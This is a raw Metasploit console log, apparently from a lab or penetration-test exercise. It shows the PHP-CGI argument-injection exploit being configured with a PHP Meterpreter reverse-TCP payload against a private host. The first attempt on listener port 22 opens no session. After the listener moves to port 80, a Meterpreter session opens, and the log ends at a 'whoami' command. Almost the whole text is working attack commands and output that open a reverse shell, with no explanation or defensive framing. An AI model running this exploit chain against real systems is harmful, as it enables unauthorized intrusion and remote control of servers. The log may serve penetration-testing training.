 msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 22
LPORT => 22
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.34.178 yes The listen address (an interface may be specified)
LPORT 22 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.3.34.178:22
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 80
LPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.3.34.178:80
[*] Sending stage (39927 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.34.178:80 -> 10.3.21.140:49616) at 2024-04-26 16:08:04 +0600
meterpreter > whoami